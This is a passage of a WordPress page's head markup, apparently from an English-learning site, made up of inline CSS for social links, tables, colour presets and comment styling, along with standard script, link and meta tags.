.wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/social-links/style.min.css */</style><style id='wp-block-table-inline-css' type='text/css'>.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/table/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script defer type="text/javascript" src="http://wikitienganh.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://wikitienganh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wikitienganh.com/wp-json/wp/v2/posts/7848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikitienganh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://wikitienganh.com/?p=7848' /><meta name="generator" content="Site Kit by Google 1.111.0" /> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script defer id="td-generated-header-js" src="[data-uri]"></script> <style>:root{--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:rgba(0,28,81,0.6)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#187a4c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#187a4c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap 